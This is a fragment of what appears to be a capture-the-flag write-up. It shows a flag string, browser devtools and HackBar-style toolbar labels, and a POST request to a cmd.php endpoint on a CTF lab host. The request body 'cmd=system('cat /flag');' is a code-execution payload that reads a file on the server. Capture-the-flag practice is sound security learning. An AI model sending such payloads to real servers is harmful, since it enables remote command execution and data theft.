 If you did no
lag{1dc4d0ee-9981-459c-aa05-d886c084e3af}
Elements Console Recorder Performance insights Sources Network Performance Application Memory Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://eci-2ze4nvw7kl75btzhjdqq.cloudeci1.ichunqiu.com/cmd.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=system('cat /flag');